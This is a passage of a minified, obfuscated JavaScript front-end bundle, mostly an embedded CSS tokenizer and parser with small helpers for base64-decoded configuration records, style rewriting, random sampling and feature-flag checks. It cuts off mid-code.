W[ZC(0x1f0)][ZC(0x6c3)](z)?x(W[ZC(0x2ec)],W[ZC(0x1f0)],z):x(W[ZC(0xfc0)],W[ZC(0xa04)],z)+z;throw new Error(ZC(0xec8)+u);}return x(W[ZC(0xfc0)],W[ZC(0xa04)],z);})[ZQ(0x824)]('');}};function B(v,W,Z){const ZD=a2C;if(0x1!==Z[ZD(0xc60)])throw new Error(ZD(0x1062));return v[ZD(0x6c3)](Z)?W[v[ZD(0x688)](Z)]:Z;}function x(v,W,Z){const Zf=a2C;if(0x1!==Z[Zf(0xc60)])throw new Error(Zf(0x1062));return W[Zf(0x6c3)](Z)?v[W[Zf(0x688)](Z)]:Z;}},0x9ea:(J,T,Y)=>{'use strict';const ZT=a2C;Y['d'](T,{'$o':()=>x,'i7':()=>B});var g=Y(0x2197),H=Y(0x1fa9);function B(z){const ZJ=a2C;return z?q[ZJ(0xb48)](u=>u['id']===z):g['A'][ZJ(0x584)]?W[0x0]:H['A'][ZJ(0x829)](W);}const x=()=>W[W[ZT(0xc60)]-0x1];function v(z){const Zt=ZT,u=[Zt(0xa30),Zt(0x2df),Zt(0x254),Zt(0x1021),Zt(0xb0b),Zt(0x370),Zt(0xb43),Zt(0xe64),Zt(0x2ba)],L={};for(let E=0x0;E<u[Zt(0xc60)];E++){const h=z[E];L[atob(u[E])]=Zt(0x951)==typeof h?atob(h):h;}return L;}const W=[[ZT(0xff0),ZT(0xd8e),ZT(0xf81),0x75,ZT(0xde8),ZT(0xf7a),0x39,ZT(0xb7c),ZT(0x574)],[ZT(0x7f0),ZT(0x4d8),ZT(0xc98),0x75,ZT(0xb51),ZT(0x634),0x73,ZT(0xec9),ZT(0xc21)],[ZT(0x800),ZT(0xebb),ZT(0x6d5),0x61,ZT(0x9d9),ZT(0x1020),0x72,ZT(0x708),ZT(0x64b)],[ZT(0xc63),ZT(0xaf3),ZT(0x72b),0x6a,ZT(0x262),ZT(0x95f),0x35,ZT(0xc7c),ZT(0x2a7)]][ZT(0x3c9)](z=>v(z)),Z=[[ZT(0xf30),ZT(0xb5c),ZT(0xf11),0x77,ZT(0x103a),ZT(0xe42),0x66,ZT(0xd6d),ZT(0x1060)],[ZT(0x508),ZT(0x70c),ZT(0x4a1),0x39,ZT(0xcca),ZT(0xbd7),0x65,ZT(0xfc5),ZT(0x1016)],[ZT(0x337),ZT(0xcfe),ZT(0x2a2),0x66,ZT(0xab1),ZT(0x45b),0x38,ZT(0x562),ZT(0xf83)],[ZT(0xce7),ZT(0xd8c),ZT(0xa4b),0x61,ZT(0xdf1),ZT(0x8fe),0x73,ZT(0xb2f),ZT(0x5dd)],[ZT(0x68f),ZT(0xf26),ZT(0xcb8),0x79,ZT(0x35a),ZT(0x177),0x6e,ZT(0xfdd),ZT(0xbe6)],[ZT(0x8e4),ZT(0x1d9),ZT(0x85b),0x76,ZT(0x863),ZT(0xad0),0x73,ZT(0xa61),ZT(0x91e)],[ZT(0x1032),ZT(0x175),ZT(0x2b3),0x70,ZT(0x944),ZT(0x559),0x72,ZT(0x139),ZT(0xef7)],[ZT(0x1047),ZT(0x261),ZT(0x853),0x6b,ZT(0x131),ZT(0xa2b),0x68,ZT(0x876),ZT(0xf04)],[ZT(0xe99),ZT(0x4fa),ZT(0x35f),0x73,ZT(0x866),ZT(0x4e8),0x68,ZT(0xae6),ZT(0x54c)],[ZT(0x183),ZT(0xcc4),ZT(0x614),0x61,ZT(0xff8),ZT(0xe4a),0x65,ZT(0x247),ZT(0x295)],[ZT(0x3ee),ZT(0x57c),ZT(0x5d8),0x6a,ZT(0xa74),ZT(0xa34),0x6b,ZT(0x8ac),ZT(0xc52)],[ZT(0xa00),ZT(0xa1a),ZT(0x7fe),0x66,ZT(0x4e3),ZT(0x114),0x39,ZT(0x1bd),ZT(0x5e0)],[ZT(0x721),ZT(0x2f2),ZT(0xc87),0x67,ZT(0x94d),ZT(0x36b),0x61,ZT(0xc28),ZT(0xee8)],[ZT(0xb94),ZT(0xba2),ZT(0xc55),0x38,ZT(0xacc),ZT(0xe3b),0x31,ZT(0x9a5),ZT(0xa97)],[ZT(0x8b2),ZT(0xb95),ZT(0xb90),0x6f,ZT(0x48d),ZT(0xe25),0x68,ZT(0xcae),ZT(0xfd3)],[ZT(0x9dc),ZT(0x60f),ZT(0x82c),0x6b,ZT(0x74c),ZT(0xff3),0x32,ZT(0x585),ZT(0x3f0)]][ZT(0x3c9)](z=>v(z)),q=[...W,...Z];},0x120e:(J,T,Y)=>{'use strict';const ZY=a2C;Y['d'](T,{'Gb':()=>Z,'OC':()=>W,'Y_':()=>v,'oi':()=>q,'xm':()=>x});var g=Y(0x1e87),H=Y(0x941),B=(Y(0x2197),Y(0x1fa9));const x=[ZY(0x640),ZY(0x4b2),ZY(0x5c8),ZY(0x216),ZY(0xbe9),ZY(0x328),ZY(0x326),ZY(0xa80),ZY(0x48f),ZY(0x430),ZY(0xa02),ZY(0x73c),ZY(0x4d4),ZY(0x1078),ZY(0x952),ZY(0x7fd),ZY(0xdb4),ZY(0xdfb),ZY(0xfe9),ZY(0xebd),ZY(0x8a8),ZY(0x100d),ZY(0x256),ZY(0x281),ZY(0xe11),ZY(0x253),ZY(0xd73),ZY(0x4a3),ZY(0x653),ZY(0xaf0),ZY(0x7c3),ZY(0xf51),ZY(0x1003),ZY(0x65b),ZY(0x5af),ZY(0x1013),ZY(0x9ea),ZY(0xe93),ZY(0x8a7),ZY(0x947),ZY(0xb3f),ZY(0x1b7),ZY(0xb10),ZY(0xb65),ZY(0x40c),ZY(0xcb9),ZY(0x786),ZY(0x45c),ZY(0x3ec),ZY(0xf89),ZY(0xe67),ZY(0xd1e),ZY(0xd78),ZY(0x91f),ZY(0x1023),ZY(0xe65),ZY(0xbc7)];function v(z){const Zg=ZY;return void 0x0===z?-0x1:x[Zg(0x688)](z);}function W(z){const ZH=ZY,u=H['A'][ZH(0x353)](z),L=B['A'][ZH(0xbef)](),E=u[ZH(0x886)](ZH(0x995),'\x22'[ZH(0x9c6)](L,'\x22')),h=JSON[ZH(0x7d0)](E);return h[ZH(0x998)]=h[L],delete h[L],h;}function Z(z){const Zo=ZY;return!!(window[Zo(0x2ca)][Zo(0x7c2)]+window[Zo(0x2ca)][Zo(0xd74)])[Zo(0x6c3)](Zo(0xeab))||Zo(0xcde)===g['A'][Zo(0x551)](Zo(0xa1f),!0x1)||Zo(0x6df)!==g['A'][Zo(0x551)](Zo(0xa1f),!0x1)&&Math[Zo(0x414)]()<z;}function q(z){const ZB=ZY;try{if(!window[ZB(0x277)]||!(ZB(0xa27)in window[ZB(0x277)]))return!0x1;const u=window[ZB(0x277)][ZB(0xa27)];return!(!u[ZB(0xa3c)]||!u[ZB(0x673)])&&u[ZB(0xa3c)]/u[ZB(0x673)]>=z;}catch(L){return!0x1;}}},0x13e7:(J,T,Y)=>{'use strict';const Zx=a2C;Y['d'](T,{'H':()=>H,'e':()=>g});const g=B=>B[Zx(0x6c3)](Zx(0xf9f))||B[Zx(0x6c3)](Zx(0xc82))?B=(B=(B=(B=B[Zx(0x886)](/(^width\s*:)/g,Zx(0x10a0)))[Zx(0x886)](/([^-]width\s*:)/g,Zx(0x10a0)))[Zx(0x886)](/(^height\s*:)/g,Zx(0x10a0)))[Zx(0x886)](/([^-]height\s*:)/g,Zx(0x10a0)):B,H=B=>B[Zx(0x6c3)](Zx(0xf9f))||B[Zx(0x6c3)](Zx(0xc82))?B=(B=(B=(B=B[Zx(0x886)](/(^width\s*:)   /g,'$1'))[Zx(0x886)](/([^-]width\s*:)   /g,'$1'))[Zx(0x886)](/(^height\s*:)   /g,'$1'))[Zx(0x886)](/([^-]height\s*:)   /g,'$1'):B;},0xd29:(Q0,Q1,Q2)=>{'use strict';const Zv=a2C;Q2['d'](Q1,{'dv':()=>B2,'Qw':()=>B4,'Vd':()=>B5,'oY':()=>B7,'sR':()=>B3,'QS':()=>B6,'hB':()=>B8});var Q3={};Q2['r'](Q3),Q2['d'](Q3,{'safe':()=>DV,'spec':()=>Dh});var Q4={};Q2['r'](Q4),Q2['d'](Q4,{'angle':()=>fh,'decibel':()=>fS,'flex':()=>fR,'frequency':()=>fw,'length':()=>fE,'resolution':()=>fN,'semitones':()=>fO,'time':()=>fV});var Q5={};Q2['r'](Q5),Q2['d'](Q5,{'getTrace':()=>JY,'isKeyword':()=>JB,'isProperty':()=>JH,'isType':()=>Jg});var Q6={};Q2['r'](Q6),Q2['d'](Q6,{'generate':()=>JU,'name':()=>JA,'parse':()=>JP,'structure':()=>Jp});var Q7={};Q2['r'](Q7),Q2['d'](Q7,{'generate':()=>T5,'name':()=>T1,'parse':()=>T4,'structure':()=>T3,'walkContext':()=>T2});var Q8={};Q2['r'](Q8),Q2['d'](Q8,{'generate':()=>TQ,'name':()=>T6,'parse':()=>T9,'structure':()=>T8,'walkContext':()=>T7});var Q9={};Q2['r'](Q9),Q2['d'](Q9,{'generate':()=>TW,'name':()=>TB,'parse':()=>Tv,'structure':()=>Tx});var QQ={};Q2['r'](QQ),Q2['d'](QQ,{'generate':()=>TN,'name':()=>TE,'parse':()=>Tw,'structure':()=>TV,'walkContext':()=>Th});var QC={};Q2['r'](QC),Q2['d'](QC,{'generate':()=>Tk,'name':()=>TR,'parse':()=>TO,'structure':()=>TS});var QD={};Q2['r'](QD),Q2['d'](QD,{'generate':()=>TK,'name':()=>TF,'parse':()=>Tb,'structure':()=>TI});var Qf={};Q2['r'](Qf),Q2['d'](Qf,{'generate':()=>Ty,'name':()=>Tj,'parse':()=>Tm,'structure':()=>TM});var QJ={};Q2['r'](QJ),Q2['d'](QJ,{'generate':()=>TP,'name':()=>TG,'parse':()=>Tp,'structure':()=>TA});var QT={};Q2['r'](QT),Q2['d'](QT,{'generate':()=>t5,'name':()=>t2,'parse':()=>t4,'structure':()=>t3});var QY={};Q2['r'](QY),Q2['d'](QY,{'generate':()=>tC,'name':()=>t8,'parse':()=>tQ,'structure':()=>t9});var Qg={};Q2['r'](Qg),Q2['d'](Qg,{'generate':()=>tH,'name':()=>tf,'parse':()=>tg,'structure':()=>tJ});var QH={};Q2['r'](QH),Q2['d'](QH,{'generate':()=>tR,'name':()=>th,'parse':()=>tN,'structure':()=>tw,'walkContext':()=>tV});var QB={};Q2['r'](QB),Q2['d'](QB,{'generate':()=>tj,'name':()=>tI,'parse':()=>tK,'structure':()=>tb});var Qx={};Q2['r'](Qx),Q2['d'](Qx,{'generate':()=>tX,'name':()=>tM,'parse':()=>ty,'structure':()=>tm});var Qv={};Q2['r'](Qv),Q2['d'](Qv,{'generate':()=>tU,'name':()=>tA,'parse':()=>tP,'structure':()=>tp});var QW={};Q2['r'](QW),Q2['d'](QW,{'generate':()=>Y3,'name':()=>td,'parse':()=>Y2,'structure':()=>Y0});var QZ={};Q2['r'](QZ),Q2['d'](QZ,{'generate':()=>Yf,'name':()=>Y8,'parse':()=>YD,'structure':()=>Y9});var Qq={};Q2['r'](Qq),Q2['d'](Qq,{'generate':()=>YH,'name':()=>YJ,'parse':()=>Yg,'structure':()=>YY,'walkContext':()=>YT});var Qz={};Q2['r'](Qz),Q2['d'](Qz,{'generate':()=>YW,'name':()=>YB,'parse':()=>Yv,'structure':()=>Yx});var Qu={};Q2['r'](Qu),Q2['d'](Qu,{'generate':()=>YL,'name':()=>Yq,'parse':()=>Yu,'structure':()=>Yz,'xxx':()=>YZ});var QL={};Q2['r'](QL),Q2['d'](QL,{'generate':()=>YV,'name':()=>YE,'parse':()=>Yh,'structure':()=>Yc});var QE={};Q2['r'](QE),Q2['d'](QE,{'generate':()=>YS,'name':()=>Yw,'parse':()=>YR,'structure':()=>YN});var Qc={};Q2['r'](Qc),Q2['d'](Qc,{'generate':()=>Yb,'name':()=>Yk,'parse':()=>YI,'structure':()=>YF});var Qh={};Q2['r'](Qh),Q2['d'](Qh,{'generate':()=>Ym,'name':()=>YK,'parse':()=>YM,'structure':()=>Yj});var QV={};Q2['r'](QV),Q2['d'](QV,{'generate':()=>YA,'name':()=>Yy,'parse':()=>YG,'structure':()=>YX});var Qw={};Q2['r'](Qw),Q2['d'](Qw,{'generate':()=>Yd,'name':()=>Yp,'parse':()=>YU,'structure':()=>YP});var QN={};Q2['r'](QN),Q2['d'](QN,{'generate':()=>g4,'name':()=>g1,'parse':()=>g3,'structure':()=>g2});var QR={};Q2['r'](QR),Q2['d'](QR,{'generate':()=>g8,'name':()=>g5,'parse':()=>g7,'structure':()=>g6});var QS={};Q2['r'](QS),Q2['d'](QS,{'generate':()=>gD,'name':()=>g9,'parse':()=>gC,'structure':()=>gQ});var QO={};Q2['r'](QO),Q2['d'](QO,{'generate':()=>gY,'name':()=>gf,'parse':()=>gT,'structure':()=>gJ});var Qk={};Q2['r'](Qk),Q2['d'](Qk,{'generate':()=>gx,'name':()=>gg,'parse':()=>gB,'structure':()=>gH});var QF={};Q2['r'](QF),Q2['d'](QF,{'generate':()=>gq,'name':()=>gv,'parse':()=>gZ,'structure':()=>gW});var QI={};Q2['r'](QI),Q2['d'](QI,{'generate':()=>gh,'name':()=>gz,'parse':()=>gE,'structure':()=>gL,'walkContext':()=>gu});var Qb={};Q2['r'](Qb),Q2['d'](Qb,{'generate':()=>gS,'name':()=>gV,'parse':()=>gR,'structure':()=>gN,'walkContext':()=>gw});var QK={};Q2['r'](QK),Q2['d'](QK,{'generate':()=>gK,'name':()=>gF,'parse':()=>gb,'structure':()=>gI});var Qj={};Q2['r'](Qj),Q2['d'](Qj,{'generate':()=>gX,'name':()=>gM,'parse':()=>gy,'structure':()=>gm});var QM={};Q2['r'](QM),Q2['d'](QM,{'generate':()=>H0,'name':()=>gp,'parse':()=>gd,'structure':()=>gU,'walkContext':()=>gP});var Qm={};Q2['r'](Qm),Q2['d'](Qm,{'generate':()=>H4,'name':()=>H1,'parse':()=>H3,'structure':()=>H2});var Qy={};Q2['r'](Qy),Q2['d'](Qy,{'generate':()=>H8,'name':()=>H5,'parse':()=>H7,'structure':()=>H6});var QX={};Q2['r'](QX),Q2['d'](QX,{'generate':()=>Hf,'name':()=>H9,'parse':()=>HD,'structure':()=>HC,'walkContext':()=>HQ});var QG={};Q2['r'](QG),Q2['d'](QG,{'generate':()=>Hv,'name':()=>HH,'parse':()=>Hx,'structure':()=>HB});var QA={};Q2['r'](QA),Q2['d'](QA,{'generate':()=>Hh,'name':()=>Hq,'parse':()=>HE,'structure':()=>HL,'walkContext':()=>Hu});var Qp={};Q2['r'](Qp),Q2['d'](Qp,{'generate':()=>HR,'name':()=>HV,'parse':()=>HN,'structure':()=>Hw});var QP={};Q2['r'](QP),Q2['d'](QP,{'generate':()=>HK,'name':()=>HF,'parse':()=>Hb,'structure':()=>HI});var QU={};Q2['r'](QU),Q2['d'](QU,{'generate':()=>Hd,'name':()=>Hp,'parse':()=>HU,'structure':()=>HP});var Qd={};Q2['r'](Qd),Q2['d'](Qd,{'generate':()=>o9,'name':()=>o6,'parse':()=>o8,'structure':()=>o7});var C0={};Q2['r'](C0),Q2['d'](C0,{'generate':()=>of,'name':()=>oQ,'parse':()=>oD,'structure':()=>oC});var C1={};Q2['r'](C1),Q2['d'](C1,{'generate':()=>oH,'name':()=>oT,'parse':()=>og,'structure':()=>oY});var C2={};Q2['r'](C2),Q2['d'](C2,{'AnPlusB':()=>Q6,'Atrule':()=>Q7,'AtrulePrelude':()=>Q8,'AttributeSelector':()=>Q9,'Block':()=>QQ,'Brackets':()=>QC,'CDC':()=>QD,'CDO':()=>Qf,'ClassSelector':()=>QJ,'Combinator':()=>QT,'Comment':()=>QY,'Condition':()=>Qg,'Declaration':()=>QH,'DeclarationList':()=>QB,'Dimension':()=>Qx,'Feature':()=>Qv,'FeatureFunction':()=>QW,'FeatureRange':()=>QZ,'Function':()=>Qq,'GeneralEnclosed':()=>Qz,'Hash':()=>Qu,'IdSelector':()=>QE,'Identifier':()=>QL,'Layer':()=>Qc,'LayerList':()=>Qh,'MediaQuery':()=>QV,'MediaQueryList':()=>Qw,'NestingSelector':()=>QN,'Nth':()=>QR,'Number':()=>QS,'Operator':()=>QO,'Parentheses':()=>Qk,'Percentage':()=>QF,'PseudoClassSelector':()=>QI,'PseudoElementSelector':()=>Qb,'Ratio':()=>QK,'Raw':()=>Qj,'Rule':()=>QM,'Scope':()=>Qm,'Selector':()=>Qy,'SelectorList':()=>QX,'String':()=>QG,'StyleSheet':()=>QA,'SupportsDeclaration':()=>Qp,'TypeSelector':()=>QP,'UnicodeRange':()=>QU,'Url':()=>Qd,'Value':()=>C0,'WhiteSpace':()=>C1});var C3={};Q2['r'](C3),Q2['d'](C3,{'AtrulePrelude':()=>ov,'Selector':()=>oW,'Value':()=>oq});var C4={};Q2['r'](C4),Q2['d'](C4,{'AnPlusB':()=>JP,'Atrule':()=>T4,'AtrulePrelude':()=>T9,'AttributeSelector':()=>Tv,'Block':()=>Tw,'Brackets':()=>TO,'CDC':()=>Tb,'CDO':()=>Tm,'ClassSelector':()=>Tp,'Combinator':()=>t4,'Comment':()=>tQ,'Condition':()=>tg,'Declaration':()=>tN,'DeclarationList':()=>tK,'Dimension':()=>ty,'Feature':()=>tP,'FeatureFunction':()=>Y2,'FeatureRange':()=>YD,'Function':()=>Yg,'GeneralEnclosed':()=>Yv,'Hash':()=>Yu,'IdSelector':()=>YR,'Identifier':()=>Yh,'Layer':()=>YI,'LayerList':()=>YM,'MediaQuery':()=>YG,'MediaQueryList':()=>YU,'NestingSelector':()=>g3,'Nth':()=>g7,'Number':()=>gC,'Operator':()=>gT,'Parentheses':()=>gB,'Percentage':()=>gZ,'PseudoClassSelector':()=>gE,'PseudoElementSelector':()=>gR,'Ratio':()=>gb,'Raw':()=>gy,'Rule':()=>gd,'Scope':()=>H3,'Selector':()=>H7,'SelectorList':()=>HD,'String':()=>Hx,'StyleSheet':()=>HE,'SupportsDeclaration':()=>HN,'TypeSelector':()=>Hb,'UnicodeRange':()=>HU,'Url':()=>o8,'Value':()=>oD,'WhiteSpace':()=>og});const C5=0x0,C6=0x1,C7=0x2,C8=0x3,C9=0x4,CQ=0x5,CC=0x7,CD=0x9,Cf=0xa,CJ=0xb,CT=0xc,CY=0xd,Cg=0xe,CH=0xf,CB=0x10,Cx=0x11,Cv=0x12,CW=0x13,CZ=0x14,Cq=0x15,Cz=0x16,Cu=0x17,CL=0x18,CE=0x19,Ch=0x0;function CV(BC){return BC>=0x30&&BC<=0x39;}function Cw(BC){return CV(BC)||BC>=0x41&&BC<=0x46||BC>=0x61&&BC<=0x66;}function CN(BC){return BC>=0x41&&BC<=0x5a;}function CR(BC){return function(BD){return CN(BD)||function(Bf){return Bf>=0x61&&Bf<=0x7a;}(BD);}(BC)||function(BD){return BD>=0x80;}(BC)||0x5f===BC;}function CS(BC){return CR(BC)||CV(BC)||0x2d===BC;}function CO(BC){return BC>=0x0&&BC<=0x8||0xb===BC||BC>=0xe&&BC<=0x1f||0x7f===BC;}function Ck(BC){return 0xa===BC||0xd===BC||0xc===BC;}function CF(BC){return Ck(BC)||0x20===BC||0x9===BC;}function CI(BC,BD){return 0x5c===BC&&!Ck(BD)&&BD!==Ch;}function Cb(BC,BD,Bf){return 0x2d===BC?CR(BD)||0x2d===BD||CI(BD,Bf):!!CR(BC)||0x5c===BC&&CI(BC,BD);}function CK(BC,BD,Bf){return 0x2b===BC||0x2d===BC?CV(BD)?0x2:0x2e===BD&&CV(Bf)?0x3:0x0:0x2e===BC?CV(BD)?0x2:0x0:CV(BC)?0x1:0x0;}function Cj(BC){return 0xfeff===BC||0xfffe===BC?0x1:0x0;}const CM=new Array(0x80),Cm=0x82;for(let BC=0x0;BC<CM[Zv(0xc60)];BC++)CM[BC]=(CF(BC)?Cm:CV(BC)&&0x83)||CR(BC)&&0x84||CO(BC)&&0x85||BC||0x80;function Cy(BD){return BD<0x80?CM[BD]:0x84;}function CX(BD,Bf){const ZW=Zv;return Bf<BD[ZW(0xc60)]?BD[ZW(0x5b5)](Bf):0x0;}function CG(BD,Bf,BJ){return 0xd===BJ&&0xa===CX(BD,Bf+0x1)?0x2:0x1;}function CA(BD,Bf,BJ){const ZZ=Zv;let BT=BD[ZZ(0x5b5)](Bf);return CN(BT)&&(BT|=0x20),BT===BJ;}function Cp(BD,Bf,BJ,BT){const Zq=Zv;if(BJ-Bf!==BT[Zq(0xc60)])return!0x1;if(Bf<0x0||BJ>BD[Zq(0xc60)])return!0x1;for(let BY=Bf;BY<BJ;BY++){const Bg=BT[Zq(0x5b5)](BY-Bf);let BH=BD[Zq(0x5b5)](BY);if(CN(BH)&&(BH|=0x20),BH!==Bg)return!0x1;}return!0x0;}function CP(BD,Bf){const Zz=Zv;for(;Bf<BD[Zz(0xc60)]&&CF(BD[Zz(0x5b5)](Bf));Bf++);return Bf;}function CU(BD,Bf){const Zu=Zv;for(;Bf<BD[Zu(0xc60)]&&CV(BD[Zu(0x5b5)](Bf));Bf++);return Bf;}function Cd(BD,Bf){const ZL=Zv;if(Cw(CX(BD,(Bf+=0x2)-0x1))){for(const BT=Math[ZL(0x929)](BD[ZL(0xc60)],Bf+0x5);Bf<BT&&Cw(CX(BD,Bf));Bf++);const BJ=CX(BD,Bf);CF(BJ)&&(Bf+=CG(BD,Bf,BJ));}return Bf;}function D0(BD,Bf){const ZE=Zv;for(;Bf<BD[ZE(0xc60)];Bf++){const BJ=BD[ZE(0x5b5)](Bf);if(!CS(BJ)){if(!CI(BJ,CX(BD,Bf+0x1)))break;Bf=Cd(BD,Bf)-0x1;}}return Bf;}function D1(BD,Bf){const Zc=Zv;let BJ=BD[Zc(0x5b5)](Bf);if(0x2b!==BJ&&0x2d!==BJ||(BJ=BD[Zc(0x5b5)](Bf+=0x1)),CV(BJ)&&(Bf=CU(BD,Bf+0x1),BJ=BD[Zc(0x5b5)](Bf)),0x2e===BJ&&CV(BD[Zc(0x5b5)](Bf+0x1))&&(Bf=CU(BD,Bf+=0x2)),CA(BD,Bf,0x65)){let BT=0x0;BJ=BD[Zc(0x5b5)](Bf+0x1),0x2d!==BJ&&0x2b!==BJ||(BT=0x1,BJ=BD[Zc(0x5b5)](Bf+0x2)),CV(BJ)&&(Bf=CU(BD,Bf+0x1+BT+0x1));}return Bf;}function D2(BD,Bf){const Zr=Zv;for(;Bf<BD[Zr(0xc60)];Bf++){const BJ=BD[Zr(0x5b5)](Bf);if(0x29===BJ){Bf++;break;}CI(BJ,CX(BD,Bf+0x1))&&(Bf=Cd(BD,Bf));}return Bf;}function D3(BD){const Zn=Zv;if(0x1===BD[Zn(0xc60)]&&!Cw(BD[Zn(0x5b5)](0x0)))return BD[0x0];let Bf=parseInt(BD,0x10);return(0x0===Bf||Bf>=0xd800&&Bf<=0xdfff||Bf>0x10ffff)&&(Bf=0xfffd),String[Zn(0xb5b)](Bf);}const D4=[Zv(0xf98),Zv(0xbf7),Zv(0x1031),Zv(0xeca),Zv(0xcd4),Zv(0x7e7),Zv(0xfa6),Zv(0x4db),Zv(0xcdf),Zv(0x494),Zv(0x387),Zv(0xbae),Zv(0xc42),Zv(0xc78),Zv(0x410),Zv(0x5f3),Zv(0x1007),Zv(0x4c6),Zv(0x985),Zv(0xc1f),Zv(0xabd),Zv(0x7bd),Zv(0x5f2),Zv(0x31c),Zv(0x360),Zv(0x108b)];function D5(BD=null,Bf){const Zh=Zv;return null===BD||BD[Zh(0xc60)]<Bf?new Uint32Array(Math[Zh(0x190)](Bf+0x400,0x4000)):BD;}function D6(BD){const Zi=Zv,Bf=BD[Zi(0x624)],BJ=Bf[Zi(0xc60)],BT=Bf[Zi(0xc60)]>0x0?Cj(Bf[Zi(0x5b5)](0x0)):0x0,BY=D5(BD[Zi(0x13c)],BJ),Bg=D5(BD[Zi(0x579)],BJ);let BH=BD[Zi(0xc69)],BB=BD[Zi(0x4e6)];for(let Bx=BT;Bx<BJ;Bx++){const Bv=Bf[Zi(0x5b5)](Bx);BY[Bx]=BH,Bg[Bx]=BB++,0xa!==Bv&&0xd!==Bv&&0xc!==Bv||(0xd===Bv&&Bx+0x1<BJ&&0xa===Bf[Zi(0x5b5)](Bx+0x1)&&(Bx++,BY[Bx]=BH,Bg[Bx]=BB),BH++,BB=0x1);}BY[BJ]=BH,Bg[BJ]=BB,BD[Zi(0x13c)]=BY,BD[Zi(0x579)]=Bg,BD[Zi(0x447)]=!0x0;}class D7{constructor(BD,Bf,BJ,BT){const ZV=Zv;this[ZV(0xdd2)](BD,Bf,BJ,BT),this[ZV(0x13c)]=null,this[ZV(0x579)]=null;}[Zv(0xdd2)](BD='',Bf=0x0,BJ=0x1,BT=0x1){const Zw=Zv;this[Zw(0x624)]=BD,this[Zw(0x8bc)]=Bf,this[Zw(0xc69)]=BJ,this[Zw(0x4e6)]=BT,this[Zw(0x447)]=!0x1;}[Zv(0x805)](BD,Bf){const ZN=Zv;return this[ZN(0x447)]||D6(this),{'source':Bf,'offset':this[ZN(0x8bc)]+BD,'line':this[ZN(0x13c)][BD],'column':this[ZN(0x579)][BD]};}[Zv(0xe06)](BD,Bf,BJ){const ZR=Zv;return this[ZR(0x447)]||D6(this),{'source':BJ,'start':{'offset':this[ZR(0x8bc)]+BD,'line':this[ZR(0x13c)][BD],'column':this[ZR(0x579)][BD]},'end':{'offset':this[ZR(0x8bc)]+Bf,'line':this[ZR(0x13c)][Bf],'column':this[ZR(0x579)][Bf]}};}}const D8=0xffffff,D9=0x18,DQ=new Uint8Array(0x20);function DC(BD){return 0x0!==DQ[BD];}DQ[C7]=Cz,DQ[Cq]=Cz,DQ[CW]=CZ,DQ[Cu]=CL;class DD{constructor(BD,Bf){const ZS=Zv;this[ZS(0xdd2)](BD,Bf);}[Zv(0xf0b)](){const ZO=Zv;this[ZO(0xed7)]=!0x1,this[ZO(0x1089)]=-0x1,this[ZO(0xa72)]=0x0,this[ZO(0xa03)]=this[ZO(0x432)],this[ZO(0x397)]=this[ZO(0x432)];}[Zv(0xdd2)](BD='',Bf=()=>{}){const Zk=Zv,BJ=(BD=String(BD||''))[Zk(0xc60)],BT=D5(this[Zk(0x928)],BD[Zk(0xc60)]+0x1),BY=D5(this[Zk(0xd1c)],BD[Zk(0xc60)]+0x1);let Bg=0x0,BH=-0x1,BB=0x0,Bx=BD[Zk(0xc60)];this[Zk(0x928)]=null,this[Zk(0xd1c)]=null,BY[Zk(0xd23)](0x0),Bf(BD,(Bv,BW,BZ)=>{const Bq=Bg++;if(BT[Bq]=Bv<<D9|BZ,-0x1===BH&&(BH=BW),BY[Bq]=Bx,Bv===BB){const Bz=BY[Bx];BY[Bx]=Bq,Bx=Bz,BB=DQ[BT[Bz]>>D9];}else DC(Bv)&&(Bx=Bq,BB=DQ[Bv]);}),BT[Bg]=C5<<D9|BJ,BY[Bg]=Bg;for(let Bv=0x0;Bv<Bg;Bv++){const BW=BY[Bv];if(BW<=Bv){const BZ=BY[BW];BZ!==Bv&&(BY[Bv]=BZ);}else BW>Bg&&(BY[Bv]=Bg);}this[Zk(0x624)]=BD,this[Zk(0x432)]=-0x1===BH?0x0:BH,this[Zk(0x15c)]=Bg,this[Zk(0x928)]=BT,this[Zk(0xd1c)]=BY,this[Zk(0xf0b)](),this[Zk(0xc2c)]();}[Zv(0x83b)](BD){const Za=Zv;return(BD+=this[Za(0x1089)])<this[Za(0x15c)]?this[Za(0x928)][BD]>>D9:C5;}[Zv(0xde5)](BD){const ZF=Zv;for(let Bf=this[ZF(0x1089)];Bf<this[ZF(0x15c)];Bf++){const BJ=this[ZF(0x928)][Bf]>>D9;if(BJ!==CY&&BJ!==CE&&0x0==BD--)return BJ;}return C5;}[Zv(0x6d9)](BD){const ZI=Zv;return(BD+=this[ZI(0x1089)])<this[ZI(0x15c)]?this[ZI(0x928)][BD-0x1]&D8:this[ZI(0x624)][ZI(0xc60)];}[Zv(0x3cb)](BD){const Zb=Zv;for(let Bf=this[Zb(0x1089)];Bf<this[Zb(0x15c)];Bf++){const BJ=this[Zb(0x928)][Bf]>>D9;if(BJ!==CY&&BJ!==CE&&0x0==BD--)return Bf-this[Zb(0x1089)];}return C5;}[Zv(0x9aa)](BD,Bf){const ZK=Zv;return(BD+=this[ZK(0x1089)])<this[ZK(0x15c)]&&Cp(this[ZK(0x624)],this[ZK(0x928)][BD-0x1]&D8,this[ZK(0x928)][BD]&D8,Bf);}[Zv(0x9a0)](BD){const Zj=Zv;return BD===this[Zj(0x1089)]?this[Zj(0xa03)]:BD>0x0?BD<this[Zj(0x15c)]?this[Zj(0x928)][BD-0x1]&D8:this[Zj(0x928)][this[Zj(0x15c)]]&D8:this[Zj(0x432)];}[Zv(0xe88)](BD){const ZM=Zv;return this[ZM(0x624)][ZM(0x90f)](BD,this[ZM(0xa03)]);}[Zv(0xb88)](BD){const Zm=Zv;return this[Zm(0xd1c)][this[Zm(0x1089)]]<BD;}[Zv(0x92c)](BD,Bf){const Zy=Zv;return Bf?this[Zy(0x83b)](Bf)===CD&&this[Zy(0x624)][Zy(0x5b5)](this[Zy(0x6d9)](Bf))===BD:this[Zy(0xa72)]===CD&&this[Zy(0x624)][Zy(0x5b5)](this[Zy(0xa03)])===BD;}[Zv(0x1b0)](BD){const ZX=Zv;let Bf=this[ZX(0x1089)]+BD;Bf<this[ZX(0x15c)]?(this[ZX(0x1089)]=Bf,this[ZX(0xa03)]=this[ZX(0x928)][Bf-0x1]&D8,Bf=this[ZX(0x928)][Bf],this[ZX(0xa72)]=Bf>>D9,this[ZX(0x397)]=Bf&D8):(this[ZX(0x1089)]=this[ZX(0x15c)],this[ZX(0xc2c)]());}[Zv(0xc2c)](){const ZG=Zv;let 